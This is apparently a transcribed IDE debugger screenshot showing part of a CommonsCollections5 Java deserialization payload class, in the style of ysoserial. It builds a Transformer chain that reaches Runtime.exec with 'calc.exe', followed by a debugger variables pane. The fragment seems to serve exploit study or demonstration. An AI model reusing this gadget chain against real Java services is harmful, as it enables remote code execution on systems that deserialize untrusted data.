 55 public class CommonsCollections5 extends PayloadRunner implements ObjectPayload<BadAttributeValueExpException> {
57 public BadAttributeValueExpException getObject(final String command) throws Exception { command: "calc.exe"
62 // real chain for after setup
final Transformer[] transformers = new Transformer[] { transformers: Transformer[5]@600
64 new ConstantTransformer(Runtime.class),
65 new InvokerTransformer( methodName: "getMethod", new Class[] {
66 String.class, Class[].class }, new Object[] {
67 "getRuntime", new Class[0] }),
68 new InvokerTransformer( methodName: "invoke", new Class[] {
69 Object.class, Object[].class }, new Object[] {
70 null, new Object[0] }),
71 new InvokerTransformer( methodName: "exec",
72 new Class[] { String.class }, execArgs), execArgs: ["calc.exe"]
73 new ConstantTransformer( constantToReturn: 1) };
74
ads & Variables Console
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
2 = {InvokerTransformer@603}
f iMethodName = "invoke"
f iParamTypes = {Class[2]@614} … View
0 = {Class@332} … Navigate
f cachedConstructor = null
f newInstanceCallerCache = null
f name = "java.lang.Object"
f classLoader = null
f reflectionData = {SoftReference@622}
f classRedefinedCount = 0
f genericInfo = null
f enumConstants = null
f enumConstantDirectory = null
f annotationData = null
f annotationType = null
f classValueMap = null
1 = {Class@257} … Navigate
f iArgs = {Object[2]@615} … View